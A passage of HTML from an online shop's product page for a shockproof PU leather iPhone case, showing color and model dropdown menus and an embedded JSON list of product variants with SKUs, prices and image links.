                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47559146340691"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47559146340691"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Gold"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="47559146340691"
                      >
                        
<option
                            value="for iphone 15 pro max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            for iphone 15 pro max
                          </option>
                        
<option
                            value="for iphone 15 pro"
                            
                            class=""
                          >
                            for iphone 15 pro
                          </option>
                        
<option
                            value="for iphone 15 plus"
                            
                            class=""
                          >
                            for iphone 15 plus
                          </option>
                        
<option
                            value="for iphone 15"
                            
                            class=""
                          >
                            for iphone 15
                          </option>
                        
<option
                            value="for iphone 14 pro max"
                            
                            class=""
                          >
                            for iphone 14 pro max
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                            class=""
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                            class=""
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14"
                            
                            class=""
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 13 pro max"
                            
                            class=""
                          >
                            for iphone 13 pro max
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                            class=""
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for iphone 13"
                            
                            class=""
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 12 pro max"
                            
                            class=""
                          >
                            for iphone 12 pro max
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                            class=""
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for iphone 12"
                            
                            class=""
                          >
                            for iphone 12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":47559146340691,"title":"Black \/ for iphone 15 pro max","option1":"Black","option2":"for iphone 15 pro max","option3":null,"sku":"652325612","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max","public_title":"Black \/ for iphone 15 pro max","options":["Black","for iphone 15 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146373459,"title":"Black \/ for iphone 15 pro","option1":"Black","option2":"for iphone 15 pro","option3":null,"sku":"652325615","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro","public_title":"Black \/ for iphone 15 pro","options":["Black","for iphone 15 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146406227,"title":"Black \/ for iphone 15 plus","option1":"Black","option2":"for iphone 15 plus","option3":null,"sku":"652325618","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 plus","public_title":"Black \/ for iphone 15 plus","options":["Black","for iphone 15 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146438995,"title":"Black \/ for iphone 15","option1":"Black","option2":"for iphone 15","option3":null,"sku":"652325621","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15","public_title":"Black \/ for iphone 15","options":["Black","for iphone 15"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146471763,"title":"Black \/ for iphone 14 pro max","option1":"Black","option2":"for iphone 14 pro max","option3":null,"sku":"652325624","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14 pro max","public_title":"Black \/ for iphone 14 pro max","options":["Black","for iphone 14 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146504531,"title":"Black \/ for iphone 14 pro","option1":"Black","option2":"for iphone 14 pro","option3":null,"sku":"652325627","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14 pro","public_title":"Black \/ for iphone 14 pro","options":["Black","for iphone 14 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146537299,"title":"Black \/ for iphone 14 plus","option1":"Black","option2":"for iphone 14 plus","option3":null,"sku":"652325630","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14 plus","public_title":"Black \/ for iphone 14 plus","options":["Black","for iphone 14 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146570067,"title":"Black \/ for iphone 14","option1":"Black","option2":"for iphone 14","option3":null,"sku":"652325633","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14","public_title":"Black \/ for iphone 14","options":["Black","for iphone 14"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146602835,"title":"Black \/ for iphone 13 pro max","option1":"Black","option2":"for iphone 13 pro max","option3":null,"sku":"652325636","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 13 pro max","public_title":"Black \/ for iphone 13 pro max","options":["Black","for iphone 13 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146635603,"title":"Black \/ for iphone 13 pro","option1":"Black","option2":"for iphone 13 pro","option3":null,"sku":"652325639","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 13 pro","public_title":"Black \/ for iphone 13 pro","options":["Black","for iphone 13 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146668371,"title":"Black \/ for iphone 13","option1":"Black","option2":"for iphone 13","option3":null,"sku":"652325642","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 13","public_title":"Black \/ for iphone 13","options":["Black","for iphone 13"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146701139,"title":"Black \/ for iphone 12 pro max","option1":"Black","option2":"for iphone 12 pro max","option3":null,"sku":"652325645","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 12 pro max","public_title":"Black \/ for iphone 12 pro max","options":["Black","for iphone 12 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146733907,"title":"Black \/ for iphone 12 pro","option1":"Black","option2":"for iphone 12 pro","option3":null,"sku":"652325648","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 12 pro","public_title":"Black \/ for iphone 12 pro","options":["Black","for iphone 12 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146766675,"title":"Black \/ for iphone 12","option1":"Black","option2":"for iphone 12","option3":null,"sku":"652325651","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 12","public_title":"Black \/ for iphone 12","options":["Black","for iphone 12"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146799443,"title":"Red \/ for iphone 15 pro max","option1":"Red","option2":"for iphone 15 pro max","option3":null,"sku":"652325613","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max","public_title":"Red \/ for iphone 15 pro max","options":["Red","for iphone 15 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146832211,"title":"Red \/ for iphone 15 pro","option1":"Red","option2":"for iphone 15 pro","option3":null,"sku":"652325616","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro","public_title":"Red \/ for iphone 15 pro","options":["Red","for iphone 15 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146864979,"title":"Red \/ for iphone 15 plus","option1":"Red","option2":"for iphone 15 plus","option3":null,"sku":"652325619","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 plus","public_title":"Red \/ for iphone 15 plus","options":["Red","for iphone 15 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146897747,"title":"Red \/ for iphone 15","option1":"Red","option2":"for iphone 15","option3":null,"sku":"652325622","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15","public_title":"Red \/ for iphone 15","options":["Red","for iphone 15"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - 